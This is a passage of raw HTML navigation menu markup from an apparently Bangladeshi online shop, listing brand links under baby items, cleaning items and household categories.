nav-1-22 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-accessories/mamypoko.html" ><span>MAMYPOKO</span></a></li><li class="level2 nav-1-23 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-accessories/lotus.html" ><span>LOTUS</span></a></li><li class="level2 nav-1-24 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-accessories/clariss.html" ><span>CLARISS</span></a></li><li class="level2 nav-1-25 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-accessories/philips-avent.html" ><span>PHILIPS AVENT</span></a></li><li class="level2 nav-1-26 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-accessories/freshy.html" ><span>FRESHY</span></a></li><li class="level2 nav-1-27 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-accessories/mother-touch.html" ><span>MOTHER TOUCH</span></a></li><li class="level2 nav-1-28 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-accessories/kodomo.html" ><span>KODOMO</span></a></li><li class="level2 nav-1-29 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-accessories/aspire.html" ><span>ASPIRE</span></a></li><li class="level2 nav-1-30 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-accessories/kiddoz-den.html" ><span>KIDDOZ DEN</span></a></li><li class="level2 nav-1-31 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-accessories/kidlon.html" ><span>KIDLON</span></a></li><li class="level2 nav-1-32 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-accessories/bebsi.html" ><span>BEBSI</span></a></li><li class="level2 nav-1-33 item last"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-accessories/kidstar.html" ><span>KIDSTAR</span></a></li></ul></li><li class="level1 nav-2 item parent"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-toiletries.html" ><span>BABY TOILETRIES</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-2-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-toiletries/meril.html" ><span>MERIL</span></a></li><li class="level2 nav-2-2 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-toiletries/tibet.html" ><span>TIBET</span></a></li><li class="level2 nav-2-3 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-toiletries/johnsons.html" ><span>JOHNSONS</span></a></li><li class="level2 nav-2-4 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-toiletries/himalaya.html" ><span>HIMALAYA</span></a></li><li class="level2 nav-2-5 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-toiletries/prodentalb.html" ><span>PRODENTALB</span></a></li><li class="level2 nav-2-6 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-toiletries/parachute.html" ><span>PARACHUTE</span></a></li><li class="level2 nav-2-7 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-toiletries/jordan.html" ><span>JORDAN</span></a></li><li class="level2 nav-2-8 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-toiletries/kodomo.html" ><span>KODOMO</span></a></li><li class="level2 nav-2-9 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-toiletries/lotus.html" ><span>LOTUS</span></a></li><li class="level2 nav-2-10 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-toiletries/rikang.html" ><span>RIKANG</span></a></li><li class="level2 nav-2-11 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-toiletries/lion.html" ><span>LION</span></a></li><li class="level2 nav-2-12 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-toiletries/farlin.html" ><span>FARLIN</span></a></li><li class="level2 nav-2-13 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-toiletries/trisa.html" ><span>TRISA</span></a></li><li class="level2 nav-2-14 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-toiletries/2080.html" ><span>2080</span></a></li><li class="level2 nav-2-15 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-toiletries/vicks.html" ><span>VICKS</span></a></li><li class="level2 nav-2-16 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-toiletries/chicco.html" ><span>CHICCO</span></a></li><li class="level2 nav-2-17 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-toiletries/clariss.html" ><span>CLARISS</span></a></li><li class="level2 nav-2-18 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-toiletries/aquafresh.html" ><span>AQUAFRESH</span></a></li><li class="level2 nav-2-19 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-toiletries/mariati.html" ><span>MARIATI</span></a></li><li class="level2 nav-2-20 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-toiletries/mothercare.html" ><span>MOTHERCARE</span></a></li><li class="level2 nav-2-21 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-toiletries/colgate.html" ><span>COLGATE</span></a></li><li class="level2 nav-2-22 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-toiletries/borges.html" ><span>BORGES</span></a></li><li class="level2 nav-2-23 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-toiletries/formula.html" ><span>FORMULA</span></a></li><li class="level2 nav-2-24 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-toiletries/pepsodent.html" ><span>PEPSODENT</span></a></li><li class="level2 nav-2-25 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-toiletries/twinkle.html" ><span>TWINKLE</span></a></li><li class="level2 nav-2-26 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-toiletries/china.html" ><span>CHINA</span></a></li><li class="level2 nav-2-27 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-toiletries/avonee.html" ><span>AVONEE</span></a></li><li class="level2 nav-2-28 item last"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-toiletries/pozzy.html" ><span>POZZY</span></a></li></ul></li><li class="level1 nav-3 item parent"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-food.html" ><span>BABY FOOD</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-3-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-food/heinz.html" ><span>HEINZ</span></a></li><li class="level2 nav-3-2 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-food/cerelac.html" ><span>CERELAC</span></a></li><li class="level2 nav-3-3 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-food/cow-gate.html" ><span>COW &amp; GATE</span></a></li><li class="level2 nav-3-4 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-food/nestle.html" ><span>NESTLE</span></a></li><li class="level2 nav-3-5 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-food/aptamil.html" ><span>APTAMIL</span></a></li><li class="level2 nav-3-6 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-food/gerber.html" ><span>GERBER</span></a></li><li class="level2 nav-3-7 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-food/mothers-smile.html" ><span>MOTHERS SMILE</span></a></li><li class="level2 nav-3-8 item last"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-food/fasska.html" ><span>FASSKA</span></a></li></ul></li><li class="level1 nav-4 item last parent"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-garments.html" ><span>BABY GARMENTS</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-4-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-garments/thailand.html" ><span>THAILAND</span></a></li><li class="level2 nav-4-2 item last"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-garments/china.html" ><span>CHINA</span></a></li></ul></li></ul></li> <li class="item level0 level-top parent cat-tree no-full" ><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item.html"><i class="menu-icon img-icon"><img icon-img src="https://www.thebasketbd.com/media/wysiwyg/icon/cleaning-item.png"></i> <span>CLEANING ITEM</span></a> <ul class="cat-tree groupmenu-drop"><li class="level1 nav-1 item first parent"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/dish-wash-cleaner.html" ><span>DISH WASH CLEANER</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-1-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/dish-wash-cleaner/wonder.html" ><span>WONDER</span></a></li><li class="level2 nav-1-2 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/dish-wash-cleaner/vim.html" ><span>VIM</span></a></li><li class="level2 nav-1-3 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/dish-wash-cleaner/xpert.html" ><span>XPERT</span></a></li><li class="level2 nav-1-4 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/dish-wash-cleaner/maxclean.html" ><span>MAXCLEAN</span></a></li><li class="level2 nav-1-5 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/dish-wash-cleaner/good-maid.html" ><span>GOOD MAID</span></a></li><li class="level2 nav-1-6 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/dish-wash-cleaner/trix.html" ><span>TRIX</span></a></li><li class="level2 nav-1-7 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/dish-wash-cleaner/rok.html" ><span>ROK</span></a></li><li class="level2 nav-1-8 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/dish-wash-cleaner/glitter.html" ><span>GLITTER</span></a></li><li class="level2 nav-1-9 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/dish-wash-cleaner/lion.html" ><span>LION</span></a></li><li class="level2 nav-1-10 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/dish-wash-cleaner/ifad.html" ><span>IFAD</span></a></li><li class="level2 nav-1-11 item last"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/dish-wash-cleaner/chaad.html" ><span>CHAAD</span></a></li></ul></li><li class="level1 nav-2 item parent"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/pest-control.html" ><span>PEST CONTROL</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-2-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/pest-control/diamond.html" ><span>DIAMOND</span></a></li><li class="level2 nav-2-2 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/pest-control/diamond-fresh.html" ><span>DIAMOND FRESH</span></a></li><li class="level2 nav-2-3 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/pest-control/super.html" ><span>SUPER</span></a></li><li class="level2 nav-2-4 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/pest-control/hit.html" ><span>HIT</span></a></li><li class="level2 nav-2-5 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/pest-control/good-knight.html" ><span>GOOD KNIGHT</span></a></li><li class="level2 nav-2-6 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/pest-control/aci.html" ><span>ACI</span></a></li><li class="level2 nav-2-7 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/pest-control/atm.html" ><span>ATM</span></a></li><li class="level2 nav-2-8 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/pest-control/green-killer.html" ><span>GREEN KILLER</span></a></li><li class="level2 nav-2-9 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/pest-control/xpel.html" ><span>XPEL</span></a></li><li class="level2 nav-2-10 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/pest-control/almer.html" ><span>ALMER</span></a></li><li class="level2 nav-2-11 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/pest-control/mortein.html" ><span>MORTEIN</span></a></li><li class="level2 nav-2-12 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/pest-control/baygon.html" ><span>BAYGON</span></a></li><li class="level2 nav-2-13 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/pest-control/local.html" ><span>LOCAL</span></a></li><li class="level2 nav-2-14 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/pest-control/koya.html" ><span>KOYA</span></a></li><li class="level2 nav-2-15 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/pest-control/xtreme.html" ><span>XTREME</span></a></li><li class="level2 nav-2-16 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/pest-control/baoma.html" ><span>BAOMA</span></a></li><li class="level2 nav-2-17 item last"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/pest-control/joom.html" ><span>JOOM</span></a></li></ul></li><li class="level1 nav-3 item parent"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/laundry-item.html" ><span>LAUNDRY ITEM</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-3-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/laundry-item/wheel.html" ><span>WHEEL</span></a></li><li class="level2 nav-3-2 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/laundry-item/chaka.html" ><span>CHAKA</span></a></li><li class="level2 nav-3-3 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/laundry-item/tibet.html" ><span>TIBET</span></a></li><li class="level2 nav-3-4 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/laundry-item/chamak.html" ><span>CHAMAK</span></a></li><li class="level2 nav-3-5 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/laundry-item/ujala.html" ><span>UJALA</span></a></li><li class="level2 nav-3-6 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/laundry-item/rin.html" ><span>RIN</span></a></li><li class="level2 nav-3-7 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/laundry-item/fast-wash.html" ><span>FAST WASH</span></a></li><li class="level2 nav-3-8 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/laundry-item/the-basket.html" ><span>THE BASKET</span></a></li><li class="level2 nav-3-9 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/laundry-item/surf-excel.html" ><span>SURF EXCEL</span></a></li><li class="level2 nav-3-10 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/laundry-item/jet.html" ><span>JET</span></a></li><li class="level2 nav-3-11 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/laundry-item/1937.html" ><span>1937</span></a></li><li class="level2 nav-3-12 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/laundry-item/aci.html" ><span>ACI</span></a></li><li class="level2 nav-3-13 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/laundry-item/azm.html" ><span>AZM</span></a></li><li class="level2 nav-3-14 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/laundry-item/tide.html" ><span>TIDE</span></a></li><li class="level2 nav-3-15 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/laundry-item/clorox.html" ><span>CLOROX</span></a></li><li class="level2 nav-3-16 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/laundry-item/good-maid.html" ><span>GOOD MAID</span></a></li><li class="level2 nav-3-17 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/laundry-item/persil.html" ><span>PERSIL</span></a></li><li class="level2 nav-3-18 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/laundry-item/omo.html" ><span>OMO</span></a></li><li class="level2 nav-3-19 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/laundry-item/almer.html" ><span>ALMER</span></a></li><li class="level2 nav-3-20 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/laundry-item/cocorex.html" ><span>COCOREX</span></a></li><li class="level2 nav-3-21 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/laundry-item/godrej.html" ><span>GODREJ</span></a></li><li class="level2 nav-3-22 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/laundry-item/comfort.html" ><span>COMFORT</span></a></li><li class="level2 nav-3-23 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/laundry-item/breeze.html" ><span>BREEZE</span></a></li><li class="level2 nav-3-24 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/laundry-item/shuvro.html" ><span>SHUVRO</span></a></li><li class="level2 nav-3-25 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/laundry-item/surjo.html" ><span>SURJO</span></a></li><li class="level2 nav-3-26 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/laundry-item/ray.html" ><span>RAY</span></a></li><li class="level2 nav-3-27 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/laundry-item/ifad.html" ><span>IFAD</span></a></li><li class="level2 nav-3-28 item last"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/laundry-item/minister.html" ><span>MINISTER</span></a></li></ul></li><li class="level1 nav-4 item parent"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/liquide-cleaner.html" ><span>LIQUIDE CLEANER</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-4-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/liquide-cleaner/harpic.html" ><span>HARPIC</span></a></li><li class="level2 nav-4-2 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/liquide-cleaner/wonder.html" ><span>WONDER</span></a></li><li class="level2 nav-4-3 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/liquide-cleaner/vim.html" ><span>VIM</span></a></li><li class="level2 nav-4-4 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/liquide-cleaner/almer.html" ><span>ALMER</span></a></li><li class="level2 nav-4-5 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/liquide-cleaner/trix.html" ><span>TRIX</span></a></li><li class="level2 nav-4-6 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/liquide-cleaner/whit.html" ><span>WHIT</span></a></li><li class="level2 nav-4-7 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/liquide-cleaner/shinex.html" ><span>SHINEX</span></a></li><li class="level2 nav-4-8 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/liquide-cleaner/chlosafe.html" ><span>CHLOSAFE</span></a></li><li class="level2 nav-4-9 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/liquide-cleaner/unik.html" ><span>UNIK</span></a></li><li class="level2 nav-4-10 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/liquide-cleaner/rok.html" ><span>ROK</span></a></li><li class="level2 nav-4-11 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/liquide-cleaner/maxclean.html" ><span>MAXCLEAN</span></a></li><li class="level2 nav-4-12 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/liquide-cleaner/xpert.html" ><span>XPERT</span></a></li><li class="level2 nav-4-13 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/liquide-cleaner/rin.html" ><span>RIN</span></a></li><li class="level2 nav-4-14 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/liquide-cleaner/domex.html" ><span>DOMEX</span></a></li><li class="level2 nav-4-15 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/liquide-cleaner/clean-master.html" ><span>CLEAN MASTER</span></a></li><li class="level2 nav-4-16 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/liquide-cleaner/wiper.html" ><span>WIPER</span></a></li><li class="level2 nav-4-17 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/liquide-cleaner/shakti.html" ><span>SHAKTI</span></a></li><li class="level2 nav-4-18 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/liquide-cleaner/swift.html" ><span>SWIFT</span></a></li><li class="level2 nav-4-19 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/liquide-cleaner/hygiene.html" ><span>HYGIENE</span></a></li><li class="level2 nav-4-20 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/liquide-cleaner/mr-brasso.html" ><span>MR. BRASSO</span></a></li><li class="level2 nav-4-21 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/liquide-cleaner/septex.html" ><span>SEPTEX</span></a></li><li class="level2 nav-4-22 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/liquide-cleaner/vanish.html" ><span>VANISH</span></a></li><li class="level2 nav-4-23 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/liquide-cleaner/lizol.html" ><span>LIZOL</span></a></li><li class="level2 nav-4-24 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/liquide-cleaner/vixol.html" ><span>VIXOL</span></a></li><li class="level2 nav-4-25 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/liquide-cleaner/oxyclean.html" ><span>OXYCLEAN</span></a></li><li class="level2 nav-4-26 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/liquide-cleaner/rich.html" ><span>RICH</span></a></li><li class="level2 nav-4-27 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/liquide-cleaner/alex.html" ><span>ALEX</span></a></li><li class="level2 nav-4-28 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/liquide-cleaner/good-maid.html" ><span>GOOD MAID</span></a></li><li class="level2 nav-4-29 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/liquide-cleaner/domestos.html" ><span>DOMESTOS</span></a></li><li class="level2 nav-4-30 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/liquide-cleaner/fruiser.html" ><span>FRUISER</span></a></li><li class="level2 nav-4-31 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/liquide-cleaner/comfort.html" ><span>COMFORT</span></a></li><li class="level2 nav-4-32 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/liquide-cleaner/cif.html" ><span>CIF</span></a></li><li class="level2 nav-4-33 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/liquide-cleaner/koya.html" ><span>KOYA</span></a></li><li class="level2 nav-4-34 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/liquide-cleaner/odofresh.html" ><span>ODOFRESH</span></a></li><li class="level2 nav-4-35 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/liquide-cleaner/tixol.html" ><span>TIXOL</span></a></li><li class="level2 nav-4-36 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/liquide-cleaner/glitter.html" ><span>GLITTER</span></a></li><li class="level2 nav-4-37 item last"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/liquide-cleaner/ifad.html" ><span>IFAD</span></a></li></ul></li><li class="level1 nav-5 item parent"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/powder-cleaner.html" ><span>POWDER CLEANER</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-5-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/powder-cleaner/harpic.html" ><span>HARPIC</span></a></li><li class="level2 nav-5-2 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/powder-cleaner/rok.html" ><span>ROK</span></a></li><li class="level2 nav-5-3 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/powder-cleaner/unik.html" ><span>UNIK</span></a></li><li class="level2 nav-5-4 item last"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/powder-cleaner/green.html" ><span>GREEN</span></a></li></ul></li><li class="level1 nav-6 item last parent"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/shoe-care.html" ><span>SHOE CARE</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-6-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/shoe-care/classic.html" ><span>CLASSIC</span></a></li><li class="level2 nav-6-2 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/shoe-care/allary.html" ><span>ALLARY</span></a></li><li class="level2 nav-6-3 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/shoe-care/kiwi.html" ><span>KIWI</span></a></li><li class="level2 nav-6-4 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/shoe-care/smart.html" ><span>SMART</span></a></li><li class="level2 nav-6-5 item last"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/shoe-care/gold-care.html" ><span>GOLD CARE</span></a></li></ul></li></ul></li> <li class="item level0 level-top parent cat-tree no-full" ><a class="menu-link" href="https://www.thebasketbd.com/household.html"><i class="menu-icon img-icon"><img icon-img src="https://www.thebasketbd.com/media/wysiwyg/icon/household.png"></i> <span>HOUSEHOLD</span></a> <ul class="cat-tree groupmenu-drop"><li class="level1 nav-1 item first parent"><a class="menu-link" href="https://www.thebasketbd.com/household/cleaning-accessories.html" ><span>CLEANING ACCESSORIES</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-1-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/household/cleaning-accessories/china.html" ><span>CHINA</span></a></li><li class="level2 nav-1-2 item"><a class="menu-link" href="https://www.thebasketbd.com/household/cleaning-accessories/sun-flower.html" ><span>SUN FLOWER</span></a></li><li class="level2 nav-1-3 item"><a class="menu-link" href="https://www.thebasketbd.com/household/cleaning-accessories/rok.html" ><span>ROK</span></a></li><li class="level2 nav-1-4 item"><a class="menu-link" href="https://www.thebasketbd.com/household/cleaning-accessories/apple.html" ><span>APPLE</span></a></li><li class="level2 nav-1-5 item"><a class="menu-link" href="https://www.thebasketbd.com/household/cleaning-accessories/thailand.html" ><span>THAILAND</span></a></li><li class="level2 nav-1-6 item"><a class="menu-link" href="https://www.thebasketbd.com/household/cleaning-accessories/rfl.html" ><span>RFL</span></a></li><li class="level2 nav-1-7 item"><a class="menu-link" href="https://www.thebasketbd.com/household/cleaning-accessories/kleen.html" ><span>KLEEN</span></a></li><li class="level2 nav-1-8 item"><a class="menu-link" href="https://www.thebasketbd.com/household/cleaning-accessories/farlin.html" ><span>FARLIN</span></a></li><li class="level2 nav-1-9 item"><a class="menu-link" href="https://www.thebasketbd.com/household/cleaning-accessories/angel.html" ><span>ANGEL</span></a></li><li class="level2 nav-1-10 item"><a class="menu-link" href="https://www.thebasketbd.com/household/cleaning-accessories/my-choice.html" ><span>MY CHOICE</span></a></li><li class="level2 nav-1-11 item"><a class="menu-link" href="https://www.thebasketbd.com/household/cleaning-accessories/the-basket.html" ><span>THE BASKET</span></a></li><li class="level2 nav-1-12 item"><a class="menu-link" href="https://www.thebasketbd.com/household/cleaning-accessories/modern-brite.html" ><span>MODERN BRITE</span></a></li><li class="level2 nav-1-13 item"><a class="menu-link" href="https://www.thebasketbd.com/household/cleaning-accessories/wonder.html" ><span>WONDER</span></a></li><li class="level2 nav-1-14 item"><a class="menu-link" href="https://www.thebasketbd.com/household/cleaning-accessories/local.html" ><span>LOCAL</span></a></li><li class="level2 nav-1-15 item last"><a class="menu-link" href="https://www.thebasketbd.com/household/cleaning-accessories/pure-it.html" ><span>PURE IT</span></a></li></ul></li><li class="level1 nav-2 item parent"><a class="menu-link" href="https://www.thebasketbd.com/household/household-accessories.html" ><span>HOUSEHOLD ACCESSORIES</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-2-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/household/household-accessories/maa-ameena.html" ><span>MAA AMEENA</span></a></li><li class="level2 nav-2-2 item"><a class="menu-link" href="https://www.thebasketbd.com/household/household-accessories/bajaj.html" ><span>BAJAJ</span></a></li><li class="level2 nav-2-3 item"><a class="menu-link" href="https://www.thebasketbd.com/household/household-accessories/china.html" ><span>CHINA</span></a></li><li class="level2 nav-2-4 item"><a class="menu-link" href="https://www.thebasketbd.com/household/household-accessories/unilever.html" ><span>UNILEVER</span></a></li><li class="level2 nav-2-5 item"><a class="menu-link" href="https://www.thebasketbd.com/household/household-accessories/spark-l.html" ><span>SPARK-L</span></a></li><li class="level2 nav-2-6 item"><a class="menu-link" href="https://www.thebasketbd.com/household/household-accessories/benjo.html" ><span>BENJO</span></a></li><li class="level2 nav-2-7 item"><a class="menu-link" href="https://www.thebasketbd.com/household/household-accessories/dghl.html" ><span>DGHL</span></a></li><li class="level2 nav-2-8 item"><a class="menu-link" href="https://www.thebasketbd.com/household/household-accessories/local.html" ><span>LOCAL</span></a></li><li class="level2 nav-2-9 item"><a class="menu-link" href="https://www.thebasketbd.com/household/household-accessories/rfl.html" ><span>RFL</span></a></li><li class="level2 nav-2-10 item"><a class="menu-link" href="https://www.thebasketbd.com/household/household-accessories/the-basket.html" ><span>THE BASKET</span></a></li><li class="level2 nav-2-11 item"><a class="menu-link" href="https://www.thebasketbd.com/household/household-accessories/sunlite.html" ><span>SUNLITE</span></a></li><li class="level2 nav-2-12 item"><a class="menu-link" href="https://www.thebasketbd.com/household/household-accessories/sunmoon.html" ><span>SUNMOON</span></a></li><li class="level2 nav-2-13 item"><a class="menu-link" href="https://www.thebasketbd.com/household/household-accessories/vl-light.html" ><span>VL-LIGHT</span></a></li><li class="level2 nav-2-14 item"><a class="menu-link" href="https://www.thebasketbd.com/household/household-accessories/toplite.html" ><span>TOPLITE</span></a></li><li class="level2 nav-2-15 item"><a class="menu-link" href="https://www.thebasketbd.com/household/household-accessories/omuda.html" ><span>OMUDA</span></a></li><li class="level2 nav-2-16 item"><a class="menu-link" href="https://www.thebasketbd.com/household/household-accessories/kingshan-maxxon.html" ><span>KINGSHAN MAXXON</span></a></li><li class="level2 nav-2-17 item last"><a 